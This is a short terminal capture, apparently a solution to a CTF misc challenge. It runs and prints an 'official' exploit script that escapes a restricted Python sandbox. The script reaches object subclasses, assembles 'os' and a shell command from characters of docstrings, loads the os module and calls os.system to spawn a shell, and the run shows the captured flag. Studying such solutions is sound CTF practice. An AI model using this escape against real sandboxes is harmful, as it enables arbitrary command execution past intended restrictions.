 → Misc_Hex酱的秘密花园 python exp_official.py
flag{miaotony.xyz}
→ Misc_Hex酱的秘密花园 cat exp_official.py
b=[].__class__.__base__.__class__.__subclasses__
d=[].__doc__
n={}.__doc__
_=lambda _:[].__class__.__base__
@b
@_
class s:_
l=s[69]
q=lambda _:d[66]+d[2]
p=lambda _:n[2]+n[80]+n[55]+n[6]+n[75]+d[0]+n[80]+n[88]
@l.load_module
@q
class o:_
@o.system
@p
class w:_#